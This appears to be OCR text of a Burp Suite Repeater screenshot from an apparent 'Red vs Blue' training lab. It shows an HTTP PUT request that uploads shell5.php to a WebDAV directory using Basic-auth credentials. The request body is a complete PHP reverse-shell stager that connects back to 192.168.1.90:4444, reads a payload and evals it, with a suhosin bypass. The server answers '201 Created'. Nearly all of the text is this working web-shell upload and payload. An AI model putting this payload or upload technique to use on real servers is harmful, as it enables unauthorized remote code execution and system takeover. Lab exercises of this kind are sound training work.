 Red vs Blue (7) - ml-lab-491ac375-2136-4580-9263-a53f2b515cd5.eastus2.cloudapp.azure.com:54379 - Remote Desktop Connection
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.105
Request
Raw Params Headers Hex
1 PUT /webdav/shell5.php HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic cnlhbjpsaW5leDR1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 1113
12
13 /*<?php /**/ error_reporting(0); $ip = '192.168.1.90'; $port = 4444; if
(($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port);
if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket
funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 201 Created
2 Date: Sat, 12 Feb 2022 15:30:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: http://192.168.1.105/webdav/shell5.php
5 Content-Length: 271
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html><head>
11 <title>201 Created</title>
12 </head><body>
13 <h1>Created</h1>
14 <p>Resource /webdav/shell5.php has been created.</p>
15 <hr />
16 <address>Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80</address>
17 </body></html>
18
? < + > Type a search term 0 matches
Done 499 bytes | 94 millis